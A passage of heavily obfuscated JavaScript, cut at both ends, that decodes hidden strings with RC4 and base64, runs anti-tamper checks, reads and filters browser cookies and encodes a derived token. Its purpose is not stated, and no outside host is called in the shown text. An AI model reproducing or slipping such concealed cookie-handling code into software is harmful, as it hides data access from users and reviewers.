b\x36\x64\x6a\x66\x43\x74\x63\x4b\x30\x77\x70\x6b\x67','\x77\x71\x2f\x44\x75\x63\x4b\x58','\x62\x78\x70\x75','\x48\x79\x54\x44\x6c\x42\x55\x3d','\x77\x35\x45\x4a\x77\x72\x31\x76\x56\x4d\x4b\x5a\x4e\x38\x4b\x7a\x77\x70\x6b\x3d','\x77\x71\x6a\x44\x69\x41\x76\x43\x75\x73\x4f\x32\x77\x34\x49\x3d','\x77\x35\x6f\x42\x77\x72\x50\x44\x6c\x33\x49\x79\x62\x73\x4b\x56\x77\x35\x49\x30\x77\x70\x78\x4b\x77\x72\x2f\x44\x6a\x69\x50\x44\x6a\x51\x3d\x3d','\x77\x71\x35\x56\x77\x35\x6b\x56\x57\x67\x3d\x3d','\x57\x48\x68\x43\x52\x4d\x4f\x55\x77\x34\x67\x3d','\x77\x35\x77\x54\x77\x35\x6a\x44\x6a\x67\x55\x6a\x77\x6f\x7a\x44\x6f\x63\x4b\x49\x77\x35\x56\x45\x61\x56\x74\x30\x56\x54\x74\x7a','\x77\x35\x34\x4b\x77\x36\x48\x43\x6e\x4d\x4f\x34'];(function(_0x267369,_0x1b4027){var _0x68e482=function(_0x41474f){while(--_0x41474f){_0x267369['\x70\x75\x73\x68'](_0x267369['\x73\x68\x69\x66\x74']());}};var _0x42fe5c=function(){var _0x3cecd5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39f5a0,_0x36e123,_0x2eb750,_0x42379b){_0x42379b=_0x42379b||{};var _0x392153=_0x36e123+'\x3d'+_0x2eb750;var _0x18c2f9=0x0;for(var _0x18c2f9=0x0,_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];_0x18c2f9<_0x41d4d4;_0x18c2f9++){var _0x552909=_0x39f5a0[_0x18c2f9];_0x392153+='\x3b\x20'+_0x552909;var _0x546b89=_0x39f5a0[_0x552909];_0x39f5a0['\x70\x75\x73\x68'](_0x546b89);_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];if(_0x546b89!==!![]){_0x392153+='\x3d'+_0x546b89;}}_0x42379b['\x63\x6f\x6f\x6b\x69\x65']=_0x392153;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2636c3,_0x54af99){_0x2636c3=_0x2636c3||function(_0x40851e){return _0x40851e;};var _0x73128e=_0x2636c3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54af99['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x521398=function(_0x45540e,_0x39bd2b){_0x45540e(++_0x39bd2b);};_0x521398(_0x68e482,_0x1b4027);return _0x73128e?decodeURIComponent(_0x73128e[0x1]):undefined;}};var _0x594c10=function(){var _0x1e573f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e573f['\x74\x65\x73\x74'](_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x594c10;var _0x4605ed='';var _0x5c7860=_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c7860){_0x3cecd5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c7860){_0x4605ed=_0x3cecd5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x42fe5c();}(_0x7645,0xc5));var _0x5764=function(_0x267369,_0x1b4027){_0x267369=_0x267369-0x0;var _0x68e482=_0x7645[_0x267369];if(_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x870b6f=function(){return this;};var _0x42fe5c=_0x870b6f();var _0x3cecd5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x42fe5c['\x61\x74\x6f\x62']||(_0x42fe5c['\x61\x74\x6f\x62']=function(_0x39f5a0){var _0x36e123=String(_0x39f5a0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2eb750=0x0,_0x42379b,_0x392153,_0x41341b=0x0,_0x18c2f9='';_0x392153=_0x36e123['\x63\x68\x61\x72\x41\x74'](_0x41341b++);~_0x392153&&(_0x42379b=_0x2eb750%0x4?_0x42379b*0x40+_0x392153:_0x392153,_0x2eb750++%0x4)?_0x18c2f9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42379b>>(-0x2*_0x2eb750&0x6)):0x0){_0x392153=_0x3cecd5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x392153);}return _0x18c2f9;});}());var _0x41d4d4=function(_0x552909,_0x546b89){var _0x2636c3=[],_0x54af99=0x0,_0x40851e,_0x73128e='',_0x521398='';_0x552909=atob(_0x552909);for(var _0x45540e=0x0,_0x39bd2b=_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x45540e<_0x39bd2b;_0x45540e++){_0x521398+='\x25'+('\x30\x30'+_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45540e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x552909=decodeURIComponent(_0x521398);for(var _0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x2636c3[_0x594c10]=_0x594c10;}for(_0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x54af99=(_0x54af99+_0x2636c3[_0x594c10]+_0x546b89['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x594c10%_0x546b89['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;}_0x594c10=0x0;_0x54af99=0x0;for(var _0x1e573f=0x0;_0x1e573f<_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x1e573f++){_0x594c10=(_0x594c10+0x1)%0x100;_0x54af99=(_0x54af99+_0x2636c3[_0x594c10])%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;_0x73128e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e573f)^_0x2636c3[(_0x2636c3[_0x594c10]+_0x2636c3[_0x54af99])%0x100]);}return _0x73128e;};_0x5764['\x72\x63\x34']=_0x41d4d4;_0x5764['\x64\x61\x74\x61']={};_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4605ed=_0x5764['\x64\x61\x74\x61'][_0x267369];if(_0x4605ed===undefined){if(_0x5764['\x6f\x6e\x63\x65']===undefined){var _0x5c7860=function(_0x5b4cfe){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b4cfe;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x53d7cb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x53d7cb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6324eb){if(!Boolean(~_0x6324eb)){return _0x6324eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5c2b72){for(var _0x1d842f=0x0,_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1d842f<_0x384d0a;_0x1d842f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c2b72(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c7860(_0x5764)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5764['\x6f\x6e\x63\x65']=!![];}_0x68e482=_0x5764['\x72\x63\x34'](_0x68e482,_0x1b4027);_0x5764['\x64\x61\x74\x61'][_0x267369]=_0x68e482;}else{_0x68e482=_0x4605ed;}return _0x68e482;};(function(){var _0x50402b=function(){var _0x267369=!![];return function(_0x1b4027,_0x68e482){var _0x41474f=_0x267369?function(){if(_0x68e482){var _0x5ee967=_0x68e482['\x61\x70\x70\x6c\x79'](_0x1b4027,arguments);_0x68e482=null;return _0x5ee967;}}:function(){};_0x267369=![];return _0x41474f;};}();var _0x5068b2={'\x47\x47\x53':function _0x4dc337(_0x49a006,_0x184b05){return _0x49a006(_0x184b05);},'\x4e\x45\x50':function _0x305917(_0xb42fff,_0x542809){return _0xb42fff<_0x542809;},'\x70\x79\x4b':function _0x5110a1(_0x3723e2){return _0x3723e2();},'\x70\x4f\x52':function _0x72c123(_0x35118a,_0x16b2ae){return _0x35118a!==_0x16b2ae;},'\x59\x77\x52':function _0x27b110(_0x14ab72,_0x9127b9){return _0x14ab72+_0x9127b9;},'\x43\x47\x48':function _0x1d0bdc(_0x12c5fe,_0x23a597){return _0x12c5fe/_0x23a597;},'\x64\x65\x70':function _0x1ca6ef(_0x125c5e,_0x472a5d){return _0x125c5e===_0x472a5d;},'\x75\x63\x76':function _0x1c29a9(_0x5f4320,_0x535ab6){return _0x5f4320%_0x535ab6;},'\x4a\x77\x45':function _0x41dda2(_0x47d40e,_0x14a9c5){return _0x47d40e(_0x14a9c5);},'\x5a\x6c\x41':function _0x5bfa9c(_0x999a34,_0x28fb63){return _0x999a34(_0x28fb63);},'\x54\x55\x59':function _0x2d2a6c(_0xf99027,_0x1523d4){return _0xf99027>_0x1523d4;},'\x79\x51\x58':function _0x1435b1(_0x477138,_0x109caf){return _0x477138-_0x109caf;},'\x46\x4c\x61':function _0x1db729(_0x58c523,_0xaeaf83){return _0x58c523==_0xaeaf83;},'\x61\x67\x6b':function _0x4d3e94(_0x318950,_0x36db7b){return _0x318950(_0x36db7b);},'\x42\x59\x57':function _0x1933ad(_0x3a9cb4,_0x2e1750){return _0x3a9cb4==_0x2e1750;},'\x4f\x46\x4c':function _0x3ff9dc(_0x108823,_0x11fc6a){return _0x108823(_0x11fc6a);},'\x47\x4f\x49':function _0x122222(_0x33398a,_0x344a4b){return _0x33398a==_0x344a4b;},'\x44\x4b\x63':function _0x2985d5(_0x5680ba,_0x1d8861){return _0x5680ba!==_0x1d8861;},'\x41\x62\x5a':function _0x51d7ab(_0x496bd1,_0x4056a8){return _0x496bd1(_0x4056a8);},'\x63\x58\x70':function _0x6de1f4(_0x3f8152,_0x447ac4){return _0x3f8152(_0x447ac4);},'\x45\x43\x43':function _0x222cc8(_0x2bed41,_0x255dc3){return _0x2bed41+_0x255dc3;},'\x79\x4b\x42':function _0x4ca211(_0x59df57,_0x26bfe6){return _0x59df57+_0x26bfe6;},'\x41\x62\x42':function _0x3a3c20(_0x37d809,_0x79eb96){return _0x37d809+_0x79eb96;}};var _0x83154d=this[_0x5764('0x0', '\x4c\x33\x39\x5e')];var _0x5f3e91=_0x83154d[_0x5764('0x1', '\x37\x42\x38\x51')];var _0x4a009e='';var _0x4c87fa='';if(_0x5068b2[_0x5764('0x2', '\x54\x4b\x69\x51')](typeof _0x83154d[_0x5764('0x3', '\x50\x7a\x66\x46')],_0x5764('0x4', '\x6a\x37\x73\x24'))){_0x4a009e=_0x83154d[_0x5764('0x5', '\x26\x77\x42\x54')];_0x4c87fa=_0x4a009e[_0x5764('0x6', '\x54\x4b\x53\x6d')];}var _0x21d824=_0x83154d[_0x5764('0x7', '\x64\x4b\x55\x58')];var _0x13d354=_0x83154d[_0x5764('0x8', '\x52\x28\x34\x34')];var _0x1d3653=new _0x83154d[_0x5764('0x9', '\x31\x5b\x75\x62')]()[_0x5764('0xa', '\x35\x42\x69\x39')]();var _0x31451c='';function _0x13ef4b(_0x1aeaae){var _0x18eb4e={'\x4e\x4a\x77':function _0x2e5888(_0x5811cd,_0x2ccaa4){return _0x5811cd<_0x2ccaa4;},'\x56\x70\x70':function _0x24d962(_0x20b7b0,_0x4ebcf9){return _0x20b7b0>>_0x4ebcf9;},'\x43\x6d\x57':function _0xb7b58c(_0x32ac36,_0x2b6b2b){return _0x32ac36|_0x2b6b2b;},'\x66\x69\x64':function _0x5a496f(_0x426fce,_0x95fcc5){return _0x426fce<<_0x95fcc5;},'\x43\x54\x63':function _0xc07485(_0x3619da,_0x407f61){return _0x3619da&_0x407f61;},'\x57\x48\x50':function _0x1eb184(_0x503df9,_0x7ab01d){return _0x503df9>>_0x7ab01d;},'\x6a\x70\x74':function _0x434478(_0x338905,_0x31653c){return _0x338905&_0x31653c;},'\x45\x4d\x4c':function _0x2545ba(_0x23888f,_0x2c0dc0){return _0x23888f&_0x2c0dc0;},'\x59\x6e\x5a':function _0x4d8661(_0x488e7b,_0x49d381){return _0x488e7b<<_0x49d381;},'\x61\x74\x77':function _0x2a677f(_0x2c5cb7,_0x3ab112){return _0x2c5cb7&_0x3ab112;},'\x54\x46\x49':function _0x25bdd5(_0x203193,_0x5b1ca6){return _0x203193==_0x5b1ca6;},'\x6b\x74\x42':function _0x332ba9(_0x4c424a,_0x34e164){return _0x4c424a>>_0x34e164;}};var _0x1c948d=_0x5764('0xb', '\x4f\x56\x59\x73')[_0x5764('0xc', '\x4d\x73\x38\x50')]('\x7c'),_0x18feb8=0x0;while(!![]){switch(_0x1c948d[_0x18feb8++]){case'\x30':_0x38dd38='';continue;case'\x31':var _0x59e234=_0x5764('0xd', '\x5d\x58\x40\x36');continue;case'\x32':var _0x58d4e2,_0xdab1d,_0x494ac3;continue;case'\x33':var _0x38dd38,_0x349c43,_0x3af01a;continue;case'\x34':while(_0x18eb4e[_0x5764('0xe', '\x74\x67\x68\x79')](_0x349c43,_0x3af01a)){var _0x42085d=_0x5764('0xf', '\x74\x5a\x77\x38')[_0x5764('0x10', '\x30\x72\x31\x49')]('\x7c'),_0x4f29d7=0x0;while(!![]){switch(_0x42085d[_0x4f29d7++]){case'\x30':_0x494ac3=_0x1aeaae[_0x5764('0x11', '\x23\x79\x34\x36')](_0x349c43++);continue;case'\x31':_0x38dd38+=_0x59e234[_0x5764('0x12', '\x31\x21\x38\x66')](_0x18eb4e[_0x5764('0x13', '\x6d\x38\x73\x37')](_0x58d4e2,0x2));continue;case'\x32':if(_0x349c43==_0x3af01a){_0x38dd38+=_0x59e234[_0x5764('0x14', '\x35\x42\x69\x39')](_0x18eb4e[_0x5764('0x15', '\x54\x4b\x53\x6d')](_0x58d4e2,0x2));_0x38dd38+=_0x59e234[_0x5764('0x16', '\x47\x44\x6e\x4b')](_0x18eb4e[_0x5764('0x17', '\x73\x78\x67\x79')](_0x18eb4e[_0x5764('0x18', '\x54\x4b\x69\x51')](_0x18eb4e[_0x5764('0x19', '\x6d\x38\x73\x37')](_0x58d4e2,0x3),0x4),_0x18eb4e[_0x5764('0x1a', '\x47\x44\x6e\x4b')](_0x18eb4e[_0x5764('0x1b', '\x69\x66\x40\x5a')](_0xdab1d,0xf0),0x4)));_0x38dd38+=_0x59e234[_0x5764('0x1c', '\x4d\x67\x4f\x48')](_0x18eb4e[_0x5764('0x1d', '\x36\x37\x76\x24')](_0x18eb4e[_0x5764('0x1e', '\x50\x7a\x66\x46')](_0xdab1d,0xf),0x2));_0x38dd38+='\x3d';break;}continue;case'\x33':_0x38dd38+=_0x59e234[_0x5764('0x1f', '\x64\x69\x49\x61')](_0x18eb4e[_0x5764('0x20', '\x6a\x37\x73\x24')](_0x18eb4e[_0x5764('0x18', '\x54\x4b\x69\x51')](_0x18eb4e[_0x5764('0x21', '\x6c\x5e\x54\x34')](_0xdab1d,0xf),0x2),_0x18eb4e[_0x5764('0x22', '\x73\x29\x59\x35')](_0x18eb4e[_0x5764('0x23', '\x31\x69\x61\x69')](_0x494ac3,0xc0),0x6)));continue;case'\x34':_0x38dd38+=_0x59e234[_0x5764('0x16', '\x47\x44\x6e\x4b')](_0x18eb4e[_0x5764('0x24', '\x4d\x67\x4f\x48')](_0x18eb4e[_0x5764('0x25', '\x74\x67\x68\x79')](_0x18eb4e[_0x5764('0x26', '\x38\x6c\x54\x46')](_0x58d4e2,0x3),0x4),_0x18eb4e[_0x5764('0x27', '\x73\x78\x67\x79')](_0x18eb4e[_0x5764('0x28', '\x50\x7a\x66\x46')](_0xdab1d,0xf0),0x4)));continue;case'\x35':_0x38dd38+=_0x59e234[_0x5764('0x29', '\x4f\x56\x59\x73')](_0x18eb4e[_0x5764('0x2a', '\x69\x66\x40\x5a')](_0x494ac3,0x3f));continue;case'\x36':_0x58d4e2=_0x1aeaae[_0x5764('0x2b', '\x26\x77\x42\x54')](_0x349c43++)&0xff;continue;case'\x37':_0xdab1d=_0x1aeaae[_0x5764('0x2c', '\x35\x42\x69\x39')](_0x349c43++);continue;case'\x38':if(_0x18eb4e[_0x5764('0x2d', '\x46\x2a\x6b\x69')](_0x349c43,_0x3af01a)){_0x38dd38+=_0x59e234[_0x5764('0x2e', '\x6b\x53\x75\x53')](_0x18eb4e[_0x5764('0x2f', '\x57\x29\x56\x4a')](_0x58d4e2,0x2));_0x38dd38+=_0x59e234[_0x5764('0x30', '\x50\x7a\x66\x46')](_0x18eb4e[_0x5764('0x31', '\x4b\x4a\x71\x57')](_0x58d4e2,0x3)<<0x4);_0x38dd38+='\x3d\x3d';break;}continue;}break;}}continue;case'\x35':_0x349c43=0x0;continue;case'\x36':return _0x38dd38;continue;case'\x37':_0x3af01a=_0x1aeaae[_0x5764('0x32', '\x70\x70\x57\x73')];continue;}break;}}function _0x2c4304(_0x58eb50){var _0x684f8e=_0x50402b(this,function(){var _0x267369=function(){return'\x64\x65\x76';},_0x1b4027=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4b4=function(){var _0x870b6f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x870b6f['\x74\x65\x73\x74'](_0x267369['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x42fe5c=function(){var _0x3cecd5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cecd5['\x74\x65\x73\x74'](_0x1b4027['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39f5a0=function(_0x36e123){var _0x2eb750=~-0x1>>0x1+0xff%0x0;if(_0x36e123['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2eb750)){_0x42379b(_0x36e123);}};var _0x42379b=function(_0x392153){var _0x41341b=~-0x4>>0x1+0xff%0x0;if(_0x392153['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x41341b){_0x39f5a0(_0x392153);}};if(!_0x25e4b4()){if(!_0x42fe5c()){_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39f5a0('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x684f8e();var _0x292618={'\x4b\x77\x55':function _0x2337c4(_0xd996c,_0x5cd503){return _0x5068b2[_0x5764('0x33', '\x4d\x67\x4f\x48')](_0xd996c,_0x5cd503);}};return function(_0x11880d){_0x31451c+=_0x11880d;return _0x292618[_0x5764('0x34', '\x35\x42\x69\x39')](_0x58eb50,_0x11880d);};}function _0x5ea7b0(){var _0x97f1f={'\x54\x64\x59':function _0x102d84(_0x3251cd){return _0x3251cd();},'\x5a\x73\x71':function _0x5aa309(_0xd290c8,_0x387cd3){return _0xd290c8<_0x387cd3;},'\x43\x72\x47':function _0x40ad00(_0x3f50c8,_0x47c581){return _0x3f50c8+_0x47c581;}};var _0x497a4e=_0x5764('0x35', '\x4c\x33\x39\x5e')[_0x5764('0xc', '\x4d\x73\x38\x50')]('\x7c'),_0x281ef4=0x0;while(!![]){switch(_0x497a4e[_0x281ef4++]){case'\x30':return _0x1b270d;continue;case'\x31':_0x97f1f[_0x5764('0x36', '\x70\x26\x64\x49')](_0x334ac8);continue;case'\x32':var _0x2dbb0d=new _0x83154d[_0x5764('0x37', '\x23\x79\x34\x36')](_0x5764('0x38', '\x70\x26\x64\x49'));continue;case'\x33':var _0x4805ad=_0x5f3e91[_0x5764('0x39', '\x28\x41\x57\x29')][_0x5764('0x3a', '\x36\x37\x76\x24')]('\x3b');continue;case'\x34':for(var _0x204b54=0x0;_0x97f1f[_0x5764('0x3b', '\x6c\x36\x52\x4a')](_0x204b54,_0x4805ad[_0x5764('0x3c', '\x6a\x37\x73\x24')]);_0x204b54++){var _0x22e791=_0x4805ad[_0x204b54][_0x5764('0x3d', '\x54\x4b\x53\x6d')](0x0,_0x4805ad[_0x204b54][_0x5764('0x3e', '\x6d\x38\x73\x37')]('\x3d'));var _0xa29ff7=_0x4805ad[_0x204b54][_0x5764('0x3f', '\x30\x72\x31\x49')](_0x97f1f[_0x5764('0x40', '\x73\x29\x59\x35')](_0x4805ad[_0x204b54][_0x5764('0x41', '\x61\x55\x45\x78')]('\x3d'),0x1),_0x4805ad[_0x204b54][_0x5764('0x42', '\x26\x77\x42\x54')]);if(_0x2dbb0d[_0x5764('0x43', '\x64\x69\x49\x61')](_0x22e791)){_0x1b270d[_0x1b270d[_0x5764('0x3c', '\x6a\x37\x73\x24')]]=_0xa29ff7;}}continue;case'\x35':var _0x1b270d=new _0x83154d[_0x5764('0x44', '\x68\x4e\x52\x7a')]();continue;}break;}}function _0x196bd5(_0x1438b5){var _0x81b604={'\x55\x74\x4c':function _0x342f31(_0x1f23d4,_0x1f9f5f){return _0x1f23d4(_0x1f9f5f);},'\x64\x4b\x72':function _0x14d25e(_0x55e7ea,_0x4ae310,_0x3b04c3,_0x468965){return _0x55e7ea(_0x4ae310,_0x3b04c3,_0x468965);},'\x6a\x62\x6e':function _0x3169a5(_0x5e9307,_0x2b08dc){return _0x5e9307+_0x2b08dc;},'\x41\x63\x70':function _0x413597(_0x5600aa){return _0x5600aa();},'\x49\x77\x78':function _0x329f44(_0x30993e,_0x442a91){return _0x30993e<_0x442a91;},'\x7a\x51\x76':function _0x509344(_0x4723cd,_0x1cac28){return _0x4723cd+_0x1cac28;},'\x50\x6a\x74':function _0x4f431e(_0x76299d,_0x55eb69){return _0x76299d+_0x55eb69;},'\x58\x62\x77':function _0x9e22b5(_0x4bddd8,_0x25ffd6){return _0x4bddd8+_0x25ffd6;},'\x67\x46\x6b':function _0x433e60(_0x1f3547,_0x22e5a1,_0xb33c93){return _0x1f3547(_0x22e5a1,_0xb33c93);},'\x6c\x62\x65':function _0x2e6ce8(_0x42a0ee,_0x2a3e97){return _0x42a0ee-_0x2a3e97;},'\x4b\x69\x68':function _0x48e5e3(_0x36b3e9,_0x4cd3e8){return _0x36b3e9<_0x4cd3e8;},'\x7a\x65\x6f':function _0x424295(_0x3cbc92,_0x35e7cd){return _0x3cbc92+_0x35e7cd;},'\x54\x41\x6e':function _0x50774f(_0x45304d,_0x4f290b){return _0x45304d%_0x4f290b;},'\x68\x42\x58':function _0x3e5e1a(_0x4ea25d){return _0x4ea25d();}};var _0x17b48c=_0x5764('0x45', '\x6d\x38\x73\x37')[_0x5764('0x46', '\x70\x26\x64\x49')]('\x7c'),_0x22808f=0x0;while(!![]){switch(_0x17b48c[_0x22808f++]){case'\x30':_0x7645[_0x5764('0x47', '\x51\x57\x53\x61')](_0x81b604[_0x5764('0x48', '\x30\x72\x31\x49')](btoa,_0x1438b5));continue;case'\x31':var _0x52d328=_0x38cfef[_0x5764('0x49', '\x73\x29\x59\x35')]();continue;case'\x32':var _0xb12f7b='';continue;case'\x33':_0x81b604[_0x5764('0x4a', '\x4c\x33\x39\x5e')](_0x168c19,_0x5764('0x4b', '\x31\x21\x38\x66'),_0x54a7d0,0x14);continue;case'\x34':var _0xd99126='\xf7\x46\x56\x99\x30\xa1\x08\xa1';var _0xadc901=_0xd99126['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xa4befc=_0xd99126['\x73\x75\x62\x73\x74\x72'](0x6);var _0x37842f='\x41\x16\x58\x10\x9b\x0d\xe9\x36';var _0x229a2e='';var _0x95960e='';for (var _0xb6a1f3=0x0;_0xb6a1f3<0x1;_0xb6a1f3++){_0x229a2e+=_0x37842f[_0xb6a1f3];}for (var _0x6af5f2=0x1;_0x6af5f2<_0x37842f['\x6c\x65\x6e\x67\x74\x68'];_0x6af5f2++){_0x95960e+=_0x37842f[_0x6af5f2];}var _0x67f912='\xe0\x28\xae\xba\x5d\x98\x14\xd6';var _0xf1824c=0x2;while(--_0xf1824c){_0x67f912=_0x67f912['\x73\x75\x62\x73\x74\x72'](0x1)+_0x67f912[0x0];}var _0x7a0bf9=_0x67f912;var _0x10645a=_0x67f912['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x10645a){_0x7a0bf9=_0x7a0bf9['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7a0bf9[0x0];}var _0x164a10=_0x5764('0x4d', _0x229a2e+_0x95960e);continue;case'\x35':_0x81b604[_0x5764('0x4e', '\x29\x4c\x44\x26')](_0x334ac8);continue;case'\x36':_0x81b604[_0x5764('0x4f', '\x55\x50\x4c\x63')](_0x334ac8);continue;case'\x37':for(var _0x3e8968=0x0;_0x81b604[_0x5764('0x50', '\x36\x37\x76\x24')](_0x3e8968,_0x3cbe96[_0x5764('0x51', '\x6b\x53\x75\x53')]);_0x3e8968++){_0x38cfef[_0x3e8968]=_0x685b50(_0x81b604[_0x5764('0x52', '\x74\x67\x68\x79')](_0x1438b5,_0x3cbe96[_0x3e8968]));}continue;case'\x38':_0x54a7d0=_0x81b604[_0x5764('0x53', '\x6c\x5e\x54\x34')](btoa,_0x81b604[_0x5764('0x54', '\x50\x7a\x66\x46')](_0x81b604[_0x5764('0x55', '\x73\x78\x67\x79')](_0x81b604[_0x5764('0x56', '\x70\x70\x57\x73')](_0x81b604[_0x5764('0x57', '\x6c\x36\x52\x4a')](_0x81b604[_0x5764('0x58', '\x29\x4c\x44\x26')](_0x5764,_0x81b604[_0x5764('0x59', '\x31\x5b\x75\x62')](_0x7645[_0x5764('0x5a', '\x54\x68\x4e\x5e')],0x1),_0x164a10[_0x5764('0x5b', '\x4f\x56\x59\x73')](0x0,0x5)),_0x5764('0x5c', '\x68\x4e\x52\x7a')),_0x52d328),_0x5764('0x5d', '\x6c\x36\x52\x4a')),_0xb12f7b));continue;case'\x39':for(var _0x3e8968=0x0;_0x81b604[_0x5764('0x5e', '\x55\x50\x4c\x63')](_0x3e8968,_0x164a10[_0x5764('0x5f', '\x68\x4e\x52\x7a')]);_0x3e8968++){_0xb12f7b+=_0x81b604[_0x5764('0x60', '\x31\x5b\x75\x62')](_0x164a10[_0x5764('0x61', 